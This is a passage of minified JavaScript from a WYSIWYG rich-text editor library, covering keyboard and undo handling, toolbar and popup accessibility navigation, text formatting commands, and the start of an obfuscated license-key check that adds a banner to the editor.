a.FE.KEYCODE.NUM_DIVISION:case a.FE.KEYCODE.SEMICOLON:case a.FE.KEYCODE.FF_SEMICOLON:case a.FE.KEYCODE.DASH:case a.FE.KEYCODE.EQUALS:case a.FE.KEYCODE.FF_EQUALS:case a.FE.KEYCODE.COMMA:case a.FE.KEYCODE.PERIOD:case a.FE.KEYCODE.SLASH:case a.FE.KEYCODE.APOSTROPHE:case a.FE.KEYCODE.SINGLE_QUOTE:case a.FE.KEYCODE.OPEN_SQUARE_BRACKET:case a.FE.KEYCODE.BACKSLASH:case a.FE.KEYCODE.CLOSE_SQUARE_BRACKET:return!0;default:return!1}}function w(c){var d=c.which;if(t(c)||d>=37&&d<=40||!v(d)&&d!=a.FE.KEYCODE.DELETE&&d!=a.FE.KEYCODE.BACKSPACE&&d!=a.FE.KEYCODE.ENTER&&d!=a.FE.KEYCODE.IME)return!0;D||(E=b.snapshot.get(),b.undo.canDo()||b.undo.saveStep()),clearTimeout(D),D=setTimeout(function(){D=null,b.undo.saveStep()},Math.max(250,b.opts.typingTimer))}function x(a){var c=a.which;if(t(a)||c>=37&&c<=40)return!0;E&&D?(b.undo.saveStep(E),E=null):void 0!==c&&0!==c||E||D||b.undo.saveStep()}function y(){D&&(clearTimeout(D),b.undo.saveStep(),E=null)}function z(b){var c=b.which;return t(b)||c==a.FE.KEYCODE.F5}function A(a){return(!a||"BR"!=a.tagName)&&(0===(a.textContent||"").length&&a.querySelector&&!a.querySelector(":scope > br"))}function B(c){var d=b.el.childNodes,e=b.html.defaultTag();return!(!c.target||c.target===b.el)||(0===d.length||void(b.$el.outerHeight()-c.offsetY<=10?A(d[d.length-1])&&(e?b.$el.append("<"+e+">"+a.FE.MARKERS+"<br></"+e+">"):b.$el.append(a.FE.MARKERS+"<br>"),b.selection.restore(),q()):c.offsetY<=10&&A(d[0])&&(e?b.$el.prepend("<"+e+">"+a.FE.MARKERS+"<br></"+e+">"):b.$el.prepend(a.FE.MARKERS+"<br>"),b.selection.restore(),q())))}function C(){if(b.events.on("keydown",w),b.events.on("input",i),b.events.on("mousedown",m),b.events.on("keyup input",x),b.events.on("keypress",l),b.events.on("keydown",o),b.events.on("keyup",s),b.events.on("html.inserted",s),b.events.on("cut",j),b.events.on("click",B),!b.browser.edge&&b.el.msGetInputContext)try{b.el.msGetInputContext().addEventListener("MSCandidateWindowShow",function(){F=!0}),b.el.msGetInputContext().addEventListener("MSCandidateWindowHide",function(){F=!1,s()})}catch(a){}}var D,E,F=!1,G=null;return{_init:C,ctrlKey:t,isCharacter:v,isArrow:u,forceUndo:y,isIME:n,isBrowserAction:z,positionCaret:q}},a.FE.MODULES.accessibility=function(b){function c(a){if(a&&a.length){a.data("blur-event-set")||a.parents(".fr-popup").length||(b.events.$on(a,"blur",function(){var c=a.parents(".fr-toolbar, .fr-popup").data("instance")||b;c.events.blurActive()&&c.events.trigger("blur"),c.events.enableBlur()},!0),a.data("blur-event-set",!0));(a.parents(".fr-toolbar, .fr-popup").data("instance")||b).events.disableBlur(),a.focus(),b.shared.$f_el=a}}function d(a,b){var d=b?"last":"first",e=a.find("button:visible:not(.fr-disabled), .fr-group span.fr-command:visible")[d]();if(e.length)return c(e),!0}function e(a){return a.is("input, textarea")&&g(),b.events.disableBlur(),a.focus(),!0}function f(a,c){var d=a.find("input, textarea, button, select").filter(":visible").not(":disabled").filter(c?":last":":first");if(d.length)return e(d);if(b.shared.with_kb){var f=a.find(".fr-active-item:visible:first");if(f.length)return e(f);var g=a.find("[tabIndex]:visible:first");if(g.length)return e(g)}}function g(){0===b.$el.find(".fr-marker").length&&b.core.hasFocus()&&b.selection.save()}function h(a){a.$el.find(".fr-marker").length&&(a.events.disableBlur(),a.selection.restore(),a.events.enableBlur())}function i(a){var c=a.children().not(".fr-buttons");c.data("mouseenter-event-set")||(b.events.$on(c,"mouseenter","[tabIndex]",function(d){var e=a.data("instance")||b;if(!F)return d.stopPropagation(),void d.preventDefault();var f=c.find(":focus:first");f.length&&!f.is("input, button, textarea")&&(e.events.disableBlur(),f.blur(),e.events.disableBlur(),e.events.focus())}),c.data("mouseenter-event-set",!0)),!f(c)&&b.shared.with_kb&&d(a.find(".fr-buttons"))}function j(a){b.core.hasFocus()||(b.events.disableBlur(),b.events.focus()),b.accessibility.saveSelection(),b.events.disableBlur(),b.$el.blur(),b.selection.clear(),b.events.disableBlur(),b.shared.with_kb?a.find(".fr-command[tabIndex], [tabIndex]").first().focus():a.find("[tabIndex]:first").focus()}function k(){var a=b.popups.areVisible();if(a){var c=a.find(".fr-buttons");return c.find("button:focus, .fr-group span:focus").length?!d(a.data("instance").$tb):!d(c)}return!d(b.$tb)}function l(){var a=null;return b.shared.$f_el.is(".fr-dropdown.fr-active")?a=b.shared.$f_el:b.shared.$f_el.closest(".fr-dropdown-menu").prev().is(".fr-dropdown.fr-active")&&(a=b.shared.$f_el.closest(".fr-dropdown-menu").prev()),a}function m(e,g,h){if(b.shared.$f_el){var i=l();i&&(b.button.click(i),b.shared.$f_el=i);var j=e.find("button:visible:not(.fr-disabled), .fr-group span.fr-command:visible"),k=j.index(b.shared.$f_el);if(0===k&&!h||k==j.length-1&&h){var m;if(g){if(e.parent().is(".fr-popup")){m=!f(e.parent().children().not(".fr-buttons"),!h)}!1===m&&(b.shared.$f_el=null)}g&&!1===m||d(e,!h)}else c(a(j.get(k+(h?1:-1))));return!1}}function n(a,b){return m(a,b,!0)}function o(a,b){return m(a,b)}function p(a){if(b.shared.$f_el){var d;if(b.shared.$f_el.is(".fr-dropdown.fr-active"))return d=a?b.shared.$f_el.next().find(".fr-command:not(.fr-disabled)").first():b.shared.$f_el.next().find(".fr-command:not(.fr-disabled)").last(),c(d),!1;if(b.shared.$f_el.is("a.fr-command"))return d=a?b.shared.$f_el.closest("li").nextAll(":visible:first").find(".fr-command:not(.fr-disabled)").first():b.shared.$f_el.closest("li").prevAll(":visible:first").find(".fr-command:not(.fr-disabled)").first(),d.length||(d=a?b.shared.$f_el.closest(".fr-dropdown-menu").find(".fr-command:not(.fr-disabled)").first():b.shared.$f_el.closest(".fr-dropdown-menu").find(".fr-command:not(.fr-disabled)").last()),c(d),!1}}function q(){return b.shared.$f_el&&b.shared.$f_el.is(".fr-dropdown:not(.fr-active)")?s():p(!0)}function r(){return p()}function s(){if(b.shared.$f_el){if(b.shared.$f_el.hasClass("fr-dropdown"))b.button.click(b.shared.$f_el);else if(b.shared.$f_el.is("button.fr-back")){b.opts.toolbarInline&&(b.events.disableBlur(),b.events.focus());var a=b.popups.areVisible(b);a&&(b.shared.with_kb=!1),b.button.click(b.shared.$f_el),z(a)}else{if(b.events.disableBlur(),b.button.click(b.shared.$f_el),b.shared.$f_el.attr("data-popup")){var c=b.popups.areVisible(b);c&&c.data("popup-button",b.shared.$f_el)}else if(b.shared.$f_el.attr("data-modal")){var d=b.modals.areVisible(b);d&&d.data("modal-button",b.shared.$f_el)}b.shared.$f_el=null}return!1}}function t(){b.shared.$f_el&&(b.events.disableBlur(),b.shared.$f_el.blur(),b.shared.$f_el=null),!1!==b.events.trigger("toolbar.focusEditor")&&(b.events.disableBlur(),b.events.focus())}function u(a){if(b.shared.$f_el){var d=l();return d?(b.button.click(d),c(d)):a.parent().find(".fr-back:visible").length?(b.shared.with_kb=!1,b.opts.toolbarInline&&(b.events.disableBlur(),b.events.focus()),b.button.exec(a.parent().find(".fr-back:visible:first")),z(a.parent())):b.shared.$f_el.is("button, .fr-group span")&&(a.parent().is(".fr-popup")?(h(b),b.shared.$f_el=null,!1!==b.events.trigger("toolbar.esc")&&(b.popups.hide(a.parent()),b.opts.toolbarInline&&b.toolbar.showInline(null,!0),z(a.parent()))):t()),!1}}function v(c,d){var e=-1!=navigator.userAgent.indexOf("Mac OS X")?c.metaKey:c.ctrlKey,f=c.which,g=!1;return f!=a.FE.KEYCODE.TAB||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.ARROW_RIGHT||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.TAB||e||!c.shiftKey||c.altKey?f!=a.FE.KEYCODE.ARROW_LEFT||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.ARROW_UP||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.ARROW_DOWN||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.ENTER||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.ESC||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.F10||e||c.shiftKey||!c.altKey||(g=k()):g=u(d):g=s():g=q():g=r():g=o(d):g=o(d,!0):g=n(d):g=n(d,!0),b.shared.$f_el||void 0!==g||(g=!0),!g&&b.keys.isBrowserAction(c)&&(g=!0),!!g||(c.preventDefault(),c.stopPropagation(),!1)}function w(c){c&&c.length&&(b.events.$on(c,"keydown",function(d){if(!a(d.target).is("a.fr-command, button.fr-command, .fr-group span.fr-command"))return!0;var e=c.parents(".fr-popup").data("instance")||c.data("instance")||b;b.shared.with_kb=!0;var f=e.accessibility.exec(d,c);return b.shared.with_kb=!1,f},!0),b.events.$on(c,"mouseenter","[tabIndex]",function(d){var e=c.parents(".fr-popup").data("instance")||c.data("instance")||b;if(!F)return d.stopPropagation(),void d.preventDefault();var f=a(d.currentTarget);e.shared.$f_el&&e.shared.$f_el.not(f)&&e.accessibility.focusEditor()},!0))}function x(a){var c=b.popups.get(a),d=y(a);w(c.find(".fr-buttons")),b.events.$on(c,"mouseenter","tabIndex",d._tiMouseenter,!0),b.events.$on(c.children().not(".fr-buttons"),"keydown","[tabIndex]",d._tiKeydown,!0),b.popups.onHide(a,function(){h(c.data("instance")||b)}),b.popups.onShow(a,function(){F=!1,setTimeout(function(){F=!0},0)})}function y(c){var e=b.popups.get(c);return{_tiKeydown:function(g){var i=e.data("instance")||b;if(!1===i.events.trigger("popup.tab",[g]))return!1;var j=g.which,k=e.find(":focus:first");if(a.FE.KEYCODE.TAB==j){g.preventDefault();var l=e.children().not(".fr-buttons"),m=l.find("input, textarea, button, select").filter(":visible").not(".fr-no-touch input, .fr-no-touch textarea, .fr-no-touch button, .fr-no-touch select, :disabled").toArray(),n=m.indexOf(this)+(g.shiftKey?-1:1);if(0<=n&&n<m.length)return i.events.disableBlur(),a(m[n]).focus(),g.stopPropagation(),!1;var o=e.find(".fr-buttons");if(o.length&&d(o,!!g.shiftKey))return g.stopPropagation(),!1;if(f(l))return g.stopPropagation(),!1}else{if(a.FE.KEYCODE.ENTER!=j)return a.FE.KEYCODE.ESC==j?(g.preventDefault(),g.stopPropagation(),h(i),i.popups.isVisible(c)&&e.find(".fr-back:visible").length?(i.opts.toolbarInline&&(i.events.disableBlur(),i.events.focus()),i.button.exec(e.find(".fr-back:visible:first")),z(e)):i.popups.isVisible(c)&&e.find(".fr-dismiss:visible").length?i.button.exec(e.find(".fr-dismiss:visible:first")):(i.popups.hide(c),i.opts.toolbarInline&&i.toolbar.showInline(null,!0),z(e)),!1):a.FE.KEYCODE.SPACE==j&&(k.is(".fr-submit")||k.is(".fr-dismiss"))?(g.preventDefault(),g.stopPropagation(),i.events.disableBlur(),i.button.exec(k),!0):i.keys.isBrowserAction(g)?void g.stopPropagation():k.is("input[type=text], textarea")?void g.stopPropagation():a.FE.KEYCODE.SPACE==j&&(k.is(".fr-link-attr")||k.is("input[type=file]"))?void g.stopPropagation():(g.stopPropagation(),g.preventDefault(),!1);var p=null;e.find(".fr-submit:visible").length>0?p=e.find(".fr-submit:visible:first"):e.find(".fr-dismiss:visible").length&&(p=e.find(".fr-dismiss:visible:first")),p&&(g.preventDefault(),g.stopPropagation(),i.events.disableBlur(),i.button.exec(p))}},_tiMouseenter:function(){C(e.data("instance")||b)}}}function z(a){var b=a.data("popup-button");b&&setTimeout(function(){c(b),a.data("popup-button",null)},0)}function A(a){var b=a.data("modal-button");b&&setTimeout(function(){c(b),a.data("modal-button",null)},0)}function B(){return null!=b.shared.$f_el}function C(a){var c=b.popups.areVisible(a);c&&c.data("popup-button",null)}function D(c){var d=-1!=navigator.userAgent.indexOf("Mac OS X")?c.metaKey:c.ctrlKey;if(c.which==a.FE.KEYCODE.F10&&!d&&!c.shiftKey&&c.altKey){b.shared.with_kb=!0;var e=b.popups.areVisible(b),g=!1;return e&&(g=f(e.children().not(".fr-buttons"))),g||k(),b.shared.with_kb=!1,c.preventDefault(),c.stopPropagation(),!1}return!0}function E(){b.$wp?b.events.on("keydown",D,!0):b.events.$on(b.$win,"keydown",D,!0),b.events.on("mousedown",function(a){C(b),b.shared.$f_el&&(h(b),a.stopPropagation(),b.events.disableBlur(),b.shared.$f_el=null)},!0),b.events.on("blur",function(){b.shared.$f_el=null,C(b)},!0)}var F=!0;return{_init:E,registerPopup:x,registerToolbar:w,focusToolbarElement:c,focusToolbar:d,focusContent:f,focusPopup:i,focusModal:j,focusEditor:t,focusPopupButton:z,focusModalButton:A,hasFocus:B,exec:v,saveSelection:g,restoreSelection:h}},a.FE.MODULES.format=function(b){function c(a,b){var c="<"+a;for(var d in b)b.hasOwnProperty(d)&&(c+=" "+d+'="'+b[d]+'"');return c+=">"}function d(a){return"</"+a+">"}function e(a,b){var c=a;for(var d in b)b.hasOwnProperty(d)&&(c+="id"==d?"#"+b[d]:"class"==d?"."+b[d]:"["+d+'="'+b[d]+'"]');return c}function f(a,b){return!(!a||a.nodeType!=Node.ELEMENT_NODE)&&(a.matches||a.matchesSelector||a.msMatchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.oMatchesSelector).call(a,b)}function g(d,e,f){if(d){if(b.node.isBlock(d))return g(d.firstChild,e,f),!1;for(var h=a(c(e,f)).insertBefore(d),i=d;i&&!a(i).is(".fr-marker")&&0===a(i).find(".fr-marker").length&&"UL"!=i.tagName&&"OL"!=i.tagName;){var j=i;i=i.nextSibling,h.append(j)}if(i)(a(i).find(".fr-marker").length||"UL"==i.tagName||"OL"==i.tagName)&&g(i.firstChild,e,f);else{for(var k=h.get(0).parentNode;k&&!k.nextSibling&&!b.node.isElement(k);)k=k.parentNode;if(k){var l=k.nextSibling;l&&(b.node.isBlock(l)?g(l.firstChild,e,f):g(l,e,f))}}h.is(":empty")&&h.remove()}}function h(h,i){var j;if(void 0===i&&(i={}),i.style&&delete i.style,b.selection.isCollapsed()){b.markers.insert();b.$el.find(".fr-marker").replaceWith(c(h,i)+a.FE.INVISIBLE_SPACE+a.FE.MARKERS+d(h)),b.selection.restore()}else{b.selection.save();g(b.$el.find('.fr-marker[data-type="true"]').get(0).nextSibling,h,i);var k;do{for(k=b.$el.find(e(h,i)+" > "+e(h,i)),j=0;j<k.length;j++)k[j].outerHTML=k[j].innerHTML}while(k.length);b.el.normalize();var l=b.el.querySelectorAll(".fr-marker");for(j=0;j<l.length;j++){var m=a(l[j]);!0===m.data("type")?f(m.get(0).nextSibling,e(h,i))&&m.next().prepend(m):f(m.get(0).previousSibling,e(h,i))&&m.prev().append(m)}b.selection.restore()}}function i(a,c,d,g){if(!g){var h=!1;if(!0===a.data("type"))for(;b.node.isFirstSibling(a.get(0))&&!a.parent().is(b.$el)&&!a.parent().is("ol")&&!a.parent().is("ul");)a.parent().before(a),h=!0;else if(!1===a.data("type"))for(;b.node.isLastSibling(a.get(0))&&!a.parent().is(b.$el)&&!a.parent().is("ol")&&!a.parent().is("ul");)a.parent().after(a),h=!0;if(h)return!0}if(a.parents(c).length||void 0===c){var i="",j="",k=a.parent();if(k.is(b.$el)||b.node.isBlock(k.get(0)))return!1;for(;!b.node.isBlock(k.parent().get(0))&&(void 0===c||void 0!==c&&!f(k.get(0),e(c,d)));)i+=b.node.closeTagString(k.get(0)),j=b.node.openTagString(k.get(0))+j,k=k.parent();var l=a.get(0).outerHTML;a.replaceWith('<span id="mark"></span>');var m=k.html().replace(/<span id="mark"><\/span>/,i+b.node.closeTagString(k.get(0))+j+l+i+b.node.openTagString(k.get(0))+j);return k.replaceWith(b.node.openTagString(k.get(0))+m+b.node.closeTagString(k.get(0))),!0}return!1}function j(c,d,g,h){for(var i=b.node.contents(c.get(0)),k=0;k<i.length;k++){var l=i[k];if(b.node.hasClass(l,"fr-marker"))d=(d+1)%2;else if(d)if(a(l).find(".fr-marker").length>0)d=j(a(l),d,g,h);else{for(var m=a(l).find(g||"*"),n=m.length-1;n>=0;n--){var o=m[n];b.node.isBlock(o)||b.node.isVoid(o)||void 0!==g&&!f(o,e(g,h))||(o.outerHTML=o.innerHTML)}void 0===g&&l.nodeType==Node.ELEMENT_NODE&&!b.node.isVoid(l)&&!b.node.isBlock(l)||f(l,e(g,h))?a(l).replaceWith(l.innerHTML):void 0===g&&l.nodeType==Node.ELEMENT_NODE&&b.node.isBlock(l)&&b.node.clearAttributes(l)}else a(l).find(".fr-marker").length>0&&(d=j(a(l),d,g,h))}return d}function k(c,d){void 0===d&&(d={}),d.style&&delete d.style;var e=b.selection.isCollapsed();b.selection.save();for(var f=!0;f;){f=!1;for(var g=b.$el.find(".fr-marker"),h=0;h<g.length;h++){var k=a(g[h]),l=null;if(k.attr("data-cloned")||e||(l=k.clone().removeClass("fr-marker").addClass("fr-clone"),!0===k.data("type")?k.attr("data-cloned",!0).after(l):k.attr("data-cloned",!0).before(l)),i(k,c,d,e)){f=!0;break}}}j(b.$el,0,c,d),e||(b.$el.find(".fr-marker").remove(),b.$el.find(".fr-clone").removeClass("fr-clone").addClass("fr-marker")),e&&b.$el.find(".fr-marker").before(a.FE.INVISIBLE_SPACE).after(a.FE.INVISIBLE_SPACE),b.html.cleanEmptyTags(),b.el.normalize(),b.selection.restore()}function l(a,b){q(a,b)?k(a,b):h(a,b)}function m(b,c){var d=a(b);d.css(c,""),""===d.attr("style")&&d.replaceWith(d.html())}function n(b,c){return 0===a(b).attr("style").indexOf(c+":")||a(b).attr("style").indexOf(";"+c+":")>=0||a(b).attr("style").indexOf("; "+c+":")>=0}function o(c,d){var e,f;if(b.selection.isCollapsed()){b.markers.insert(),f=b.$el.find(".fr-marker");var h=f.parent();if(b.node.openTagString(h.get(0))=='<span style="'+c+": "+h.css(c)+';">'){if(b.node.isEmpty(h.get(0)))h.replaceWith('<span style="'+c+": "+d+';">'+a.FE.INVISIBLE_SPACE+a.FE.MARKERS+"</span>");else{var j={};j[c]=d,i(f,"span",j,!0),f=b.$el.find(".fr-marker"),f.replaceWith('<span style="'+c+": "+d+';">'+a.FE.INVISIBLE_SPACE+a.FE.MARKERS+"</span>")}b.html.cleanEmptyTags()}else b.node.isEmpty(h.get(0))&&h.is("span")?(f.replaceWith(a.FE.MARKERS),h.css(c,d)):f.replaceWith('<span style="'+c+": "+d+';">'+a.FE.INVISIBLE_SPACE+a.FE.MARKERS+"</span>");b.selection.restore()}else{if(b.selection.save(),null==d||"color"==c&&b.$el.find(".fr-marker").parents("u, a").length>0){var k=b.$el.find(".fr-marker");for(e=0;e<k.length;e++)if(f=a(k[e]),!0===f.data("type"))for(;b.node.isFirstSibling(f.get(0))&&!f.parent().is(b.$el)&&!b.node.isElement(f.parent().get(0))&&!b.node.isBlock(f.parent().get(0));)f.parent().before(f);else for(;b.node.isLastSibling(f.get(0))&&!f.parent().is(b.$el)&&!b.node.isElement(f.parent().get(0))&&!b.node.isBlock(f.parent().get(0));)f.parent().after(f)}var l=b.$el.find('.fr-marker[data-type="true"]').get(0).nextSibling,o={class:"fr-unprocessed"};for(d&&(o.style=c+": "+d+";"),g(l,"span",o),b.$el.find(".fr-marker + .fr-unprocessed").each(function(){a(this).prepend(a(this).prev())}),b.$el.find(".fr-unprocessed + .fr-marker").each(function(){a(this).prev().append(this)}),(d||"").match(/\dem$/)&&b.$el.find("span.fr-unprocessed").removeClass("fr-unprocessed");b.$el.find("span.fr-unprocessed").length>0;){var p=b.$el.find("span.fr-unprocessed:first").removeClass("fr-unprocessed");if(p.parent().get(0).normalize(),p.parent().is("span")&&1==p.parent().get(0).childNodes.length){p.parent().css(c,d);var q=p;p=p.parent(),q.replaceWith(q.html())}var r=p.find("span");for(e=r.length-1;e>=0;e--)m(r[e],c);var s=p.parentsUntil(b.$el,"span[style]"),t=[];for(e=s.length-1;e>=0;e--)n(s[e],c)||t.push(s[e]);if(s=s.not(t),s.length){var u="",v="",w="",x="",y=p.get(0);do{y=y.parentNode,a(y).addClass("fr-split"),u+=b.node.closeTagString(y),v=b.node.openTagString(a(y).clone().addClass("fr-split").get(0))+v,s.get(0)!=y&&(w+=b.node.closeTagString(y),x=b.node.openTagString(a(y).clone().addClass("fr-split").get(0))+x)}while(s.get(0)!=y);var z=u+b.node.openTagString(a(s.get(0)).clone().css(c,d||"").get(0))+x+p.css(c,"").get(0).outerHTML+w+"</span>"+v;p.replaceWith('<span id="fr-break"></span>');var A=s.get(0).outerHTML;a(s.get(0)).replaceWith(A.replace(/<span id="fr-break"><\/span>/g,z))}}for(;b.$el.find(".fr-split:empty").length>0;)b.$el.find(".fr-split:empty").remove();b.$el.find(".fr-split").removeClass("fr-split"),b.$el.find('span[style=""]').removeAttr("style"),b.$el.find('span[class=""]').removeAttr("class"),b.html.cleanEmptyTags(),a(b.$el.find("span").get().reverse()).each(function(){this.attributes&&0!==this.attributes.length||a(this).replaceWith(this.innerHTML)}),b.el.normalize();var B=b.$el.find("span[style] + span[style]");for(e=0;e<B.length;e++){var C=a(B[e]),D=a(B[e]).prev();C.get(0).previousSibling==D.get(0)&&b.node.openTagString(C.get(0))==b.node.openTagString(D.get(0))&&(C.prepend(D.html()),D.remove())}b.$el.find("span[style] span[style]").each(function(){if(a(this).attr("style").indexOf("font-size")>=0){var b=a(this).parents("span[style]");b.attr("style").indexOf("background-color")>=0&&(a(this).attr("style",a(this).attr("style")+";"+b.attr("style")),i(a(this),"span[style]",{},!1))}}),b.el.normalize(),b.selection.restore()}}function p(a){o(a,null)}function q(a,c){void 0===c&&(c={}),c.style&&delete c.style;var d=b.selection.ranges(0),g=d.startContainer;if(g.nodeType==Node.ELEMENT_NODE&&g.childNodes.length>0&&g.childNodes[d.startOffset]&&(g=g.childNodes[d.startOffset]),!d.collapsed&&g.nodeType==Node.TEXT_NODE&&d.startOffset==(g.textContent||"").length){for(;!b.node.isBlock(g.parentNode)&&!g.nextSibling;)g=g.parentNode;g.nextSibling&&(g=g.nextSibling)}for(var h=g;h&&h.nodeType==Node.ELEMENT_NODE&&!f(h,e(a,c));)h=h.firstChild;if(h&&h.nodeType==Node.ELEMENT_NODE&&f(h,e(a,c)))return!0;var i=g;for(i&&i.nodeType!=Node.ELEMENT_NODE&&(i=i.parentNode);i&&i.nodeType==Node.ELEMENT_NODE&&i!=b.el&&!f(i,e(a,c));)i=i.parentNode;return!(!i||i.nodeType!=Node.ELEMENT_NODE||i==b.el||!f(i,e(a,c)))}return{is:q,toggle:l,apply:h,remove:k,applyStyle:o,removeStyle:p}},a.extend(a.FE.DEFAULTS,{indentMargin:20}),a.FE.COMMANDS={bold:{title:"Bold",toggle:!0,refresh:function(a){var b=this.format.is("b");a.toggleClass("fr-active",b).attr("aria-pressed",b)}},italic:{title:"Italic",toggle:!0,refresh:function(a){var b=this.format.is("i");a.toggleClass("fr-active",b).attr("aria-pressed",b)}},underline:{title:"Underline",toggle:!0,refresh:function(a){var b=this.format.is("u");a.toggleClass("fr-active",b).attr("aria-pressed",b)}},strikeThrough:{title:"Strikethrough",toggle:!0,refresh:function(a){var b=this.format.is("s");a.toggleClass("fr-active",b).attr("aria-pressed",b)}},subscript:{title:"Subscript",toggle:!0,refresh:function(a){var b=this.format.is("sub");a.toggleClass("fr-active",b).attr("aria-pressed",b)}},superscript:{title:"Superscript",toggle:!0,refresh:function(a){var b=this.format.is("sup");a.toggleClass("fr-active",b).attr("aria-pressed",b)}},outdent:{title:"Decrease Indent"},indent:{title:"Increase Indent"},undo:{title:"Undo",undo:!1,forcedRefresh:!0,disabled:!0},redo:{title:"Redo",undo:!1,forcedRefresh:!0,disabled:!0},insertHR:{title:"Insert Horizontal Line"},clearFormatting:{title:"Clear Formatting"},selectAll:{title:"Select All",undo:!1}},a.FE.RegisterCommand=function(b,c){a.FE.COMMANDS[b]=c},a.FE.MODULES.commands=function(b){function c(a){return b.html.defaultTag()&&(a="<"+b.html.defaultTag()+">"+a+"</"+b.html.defaultTag()+">"),a}function d(c,d){if(!1!==b.events.trigger("commands.before",a.merge([c],d||[]))){var e=a.FE.COMMANDS[c]&&a.FE.COMMANDS[c].callback||i[c],f=!0,g=!1;a.FE.COMMANDS[c]&&(void 0!==a.FE.COMMANDS[c].focus&&(f=a.FE.COMMANDS[c].focus),void 0!==a.FE.COMMANDS[c].accessibilityFocus&&(g=a.FE.COMMANDS[c].accessibilityFocus)),(!b.core.hasFocus()&&f&&!b.popups.areVisible()||!b.core.hasFocus()&&g&&b.accessibility.hasFocus())&&b.events.focus(!0),a.FE.COMMANDS[c]&&!1!==a.FE.COMMANDS[c].undo&&(b.$el.find(".fr-marker").length&&(b.events.disableBlur(),b.selection.restore()),b.undo.saveStep()),e&&e.apply(b,a.merge([c],d||[])),b.events.trigger("commands.after",a.merge([c],d||[])),a.FE.COMMANDS[c]&&!1!==a.FE.COMMANDS[c].undo&&b.undo.saveStep()}}function e(a,c){b.format.toggle(c)}function f(c){b.selection.save(),b.html.wrap(!0,!0,!0,!0),b.selection.restore();for(var d=b.selection.blocks(),e=0;e<d.length;e++)if("LI"!=d[e].tagName&&"LI"!=d[e].parentNode.tagName){var f=a(d[e]),g="rtl"==b.opts.direction||"rtl"==f.css("direction")?"margin-right":"margin-left",h=b.helpers.getPX(f.css(g));f.css(g,Math.max(h+c*b.opts.indentMargin,0)||""),f.removeClass("fr-temp-div")}b.selection.save(),b.html.unwrap(),b.selection.restore()}function g(a){return function(){d(a)}}function h(){b.events.on("keydown",function(a){var c=b.selection.element();if(c&&"HR"==c.tagName&&!b.keys.isArrow(a.which))return a.preventDefault(),!1}),b.events.on("keyup",function(c){var d=b.selection.element();if(d&&"HR"==d.tagName)if(c.which==a.FE.KEYCODE.ARROW_LEFT||c.which==a.FE.KEYCODE.ARROW_UP){if(d.previousSibling)return b.node.isBlock(d.previousSibling)?b.selection.setAtEnd(d.previousSibling):a(d).before(a.FE.MARKERS),b.selection.restore(),!1}else if((c.which==a.FE.KEYCODE.ARROW_RIGHT||c.which==a.FE.KEYCODE.ARROW_DOWN)&&d.nextSibling)return b.node.isBlock(d.nextSibling)?b.selection.setAtStart(d.nextSibling):a(d).after(a.FE.MARKERS),b.selection.restore(),!1}),b.events.on("mousedown",function(a){if(a.target&&"HR"==a.target.tagName)return a.preventDefault(),a.stopPropagation(),!1}),b.events.on("mouseup",function(){var c=b.selection.element();c==b.selection.endElement()&&c&&"HR"==c.tagName&&(c.nextSibling&&(b.node.isBlock(c.nextSibling)?b.selection.setAtStart(c.nextSibling):a(c).after(a.FE.MARKERS)),b.selection.restore())})}var i={bold:function(){e("bold","b")},subscript:function(){b.format.is("sup")&&b.format.remove("sup"),e("subscript","sub")},superscript:function(){b.format.is("sub")&&b.format.remove("sub"),e("superscript","sup")},italic:function(){e("italic","i")},strikeThrough:function(){e("strikeThrough","s")},underline:function(){e("underline","u")},undo:function(){b.undo.run()},redo:function(){b.undo.redo()},indent:function(){f(1)},outdent:function(){f(-1)},show:function(){b.opts.toolbarInline&&b.toolbar.showInline(null,!0)},insertHR:function(){b.selection.remove();var d="";b.core.isEmpty()&&(d="<br>",d=c(d)),b.html.insert('<hr id="fr-just">'+d);var e=b.$el.find("hr#fr-just");e.removeAttr("id");var f;e.prev().is("hr")?f=b.selection.setAfter(e.get(0),!1):e.next().is("hr")?f=b.selection.setBefore(e.get(0),!1):b.selection.setAfter(e.get(0),!1)||b.selection.setBefore(e.get(0),!1),f||void 0===f||(d=a.FE.MARKERS+"<br>",d=c(d),e.after(d)),b.selection.restore()},clearFormatting:function(){b.format.remove()},selectAll:function(){b.doc.execCommand("selectAll",!1,!1)}},j={};for(var k in i)i.hasOwnProperty(k)&&(j[k]=g(k));return a.extend(j,{exec:d,_init:h})},a.FE.MODULES.data=function(b){function c(a){return a}function d(a){if(!a)return a;for(var b="",d=c("charCodeAt"),g=c("fromCharCode"),h=m.indexOf(a[0]),i=1;i<a.length-2;i++){for(var j=e(++h),k=a[d](i),l="";/[0-9-]/.test(a[i+1]);)l+=a[++i];l=parseInt(l,10)||0,k=f(k,j,l),k^=h-1&31,b+=String[g](k)}return b}function e(a){for(var b=a.toString(),c=0,d=0;d<b.length;d++)c+=parseInt(b.charAt(d),10);return c>10?c%9+1:c}function f(a,b,c){for(var d=Math.abs(c);d-->0;)a-=b;return c<0&&(a+=123),a}function g(a){return!(!a||"block"===a.css("display")||(a.remove(),0))}function h(){return g(k)||g(l)}function i(){if(p>10&&b.destroy(),!b.$box)return!1;b.$wp.prepend(o(c(o("[base64]")))),k=b.$wp.find("> div:first"),l=k.find("> a"),"rtl"==b.opts.direction&&k.css("left","auto").css("right",0).setAttribute("direction","rtl"),p++}function j(){var d=b.o_win.FEK;try{d=d||localStorage&&localStorage.FEK}catch(l){}d=d||b.opts.key||[""];var e=o(c("ziRA1E3B9pA5B-11D-11xg1A3ZB5D1D4B-11ED2EG2pdeoC1clIH4wB-22yQD5uF4YE3E3A9=="));"string"==typeof d&&(d=[d]),b.ul=!0;for(var f=0;f<d.length;f++){var g=o(d[f])||"";if(!(g!==o(c(o("mcVRDoB1BGILD7YFe1BTXBA7B6==")))&&g.indexOf(n,g.length-n.length)<0&&[o("9qqG-7amjlwq=="),o("KA3B3C2A6D1D5H5H1A3=="),o("QzbzvxyB2yA-9m=="),o("ji1kacwmgG5bc=="),o("naamngiA3dA-16xtE-11C-9B1H-8sc==")].indexOf(n)<0)){b.ul=!1;break}}var j=new 